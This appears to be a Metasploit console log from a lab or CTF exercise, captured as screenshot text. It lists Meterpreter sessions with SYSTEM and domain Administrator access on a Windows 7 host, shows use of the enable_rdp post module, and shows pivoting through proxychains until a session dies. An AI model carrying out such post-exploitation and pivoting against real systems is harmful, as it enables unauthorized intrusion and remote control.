 msf6 post(windows/manage/enable_rdp) > sessions
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
Active sessions
===============
Id  Name  Type                     Information                 Connection
--  ----  ----                     -----------                 ----------
1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WIN7  172.16.72.130:4444 -> 172.
16.72.140:49233 (172.16.72.140)
2         meterpreter x86/windows  SUN\Administrator @ WIN7    172.16.72.130:4444 -> 172.
16.72.140:49237 (172.16.72.140)
3         meterpreter x86/windows                              0.0.0.0:0 -> 127.0.0.1:108
0 (192.168.138.138)
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
msf6 post(windows/manage/enable_rdp) > sessions -i 3
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[*] Starting interaction with 3...
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
meterpreter > getuid
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[-] Unknown command: getuid.
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
meterpreter >
[*] 192.168.138.138 - Meterpreter session 3 closed.  Reason: Died
KALI
BY OFFENSIVE SECURITY